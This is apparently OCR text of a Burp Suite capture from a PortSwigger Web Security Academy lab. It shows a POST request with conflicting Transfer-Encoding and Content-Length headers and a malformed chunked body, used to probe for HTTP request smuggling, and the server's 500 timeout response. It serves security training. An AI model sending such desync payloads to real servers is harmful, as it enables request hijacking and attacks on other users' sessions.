 Request
Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae500a10438a785824f34290085003a.web-security-academy.net \r \n
3 Cookie: session=CKWWjOhLO43JRB9jRh4sqgkxQFQFGKiO \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: cross-site \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Referer: https://portswigger.net/ \r \n
17 Accept-Encoding: gzip, deflate, br \r \n
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7 \r \n
19 Connection: close \r \n
20 Content-Type: application/x-www-form-urlencoded \r \n
21 Transfer-Encoding: chunked \r \n
22 Content-Length: 4 \r \n
23 \r \n
24 1 \r \n
25 Z \r \n
26 Q
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>